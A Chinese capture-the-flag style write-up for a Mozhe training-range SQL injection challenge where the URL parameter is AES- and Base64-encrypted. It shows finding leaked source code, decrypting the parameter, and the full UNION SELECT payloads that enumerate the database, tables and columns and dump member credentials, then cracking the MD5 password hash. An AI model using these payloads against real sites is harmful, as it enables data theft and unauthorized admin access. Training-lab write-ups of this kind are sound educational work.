墨者靶场-SQL注入-参数加密



访问当前地址

叽里咕噜可以发现有一个可以看到的参数

在URL中可以看到有一个加密的数据



而对加密数据我们肯定首先要判断他是什么加密,所以我们直接看能不能找到他的源码,使用御剑进行扫描



可以发现一个目录,我们访问他

可以看到靶场贴心的为我们准备好了源码,我们下载查看







可以看到他的加密方式是AES-128j加密的

然后key和偏移量也写在下面了,然后这个还套了一层Base64加密,所以我们先试用base64解密出另一个密文再用AES解密即可得出明文

可以看到这明文了

所以我们现在可以尝试构造攻击语句看是否能查看到数据库信息从而得到账户登录到后台

首先我们查看一下数据库名

-1 union select 1,database(),user(),4_mozhe

加密一下

然后输出

查看到了数据库名继续下一步



1 and 1=2 union select 1,TABLE_NAME,3,4 from information_schema.TABLES where TABLE_SCHEMA='mozhe_Discuz_StormGroup' limit 0,1_mozhe

找到表名我们就可以尝试查看一下表里的字段

找到表名我们就可以尝试查看一下表里的字段



-1 union select 1,2,group_concat(column_name),4 from information_schema.columns where table_name='StormGroup_member' _mozhe

可以看到有user和password字段,我们再来查看一下

-1 union select 1,name,password,4 from StormGroup_member limit 1,1_mozhe



可以得到账户和密码,我们再对密码进行解密,看着很像MD5,我们用MD5解密

可以看到密码力,现在我们尝试登录

这样就得出key力,完美~~~~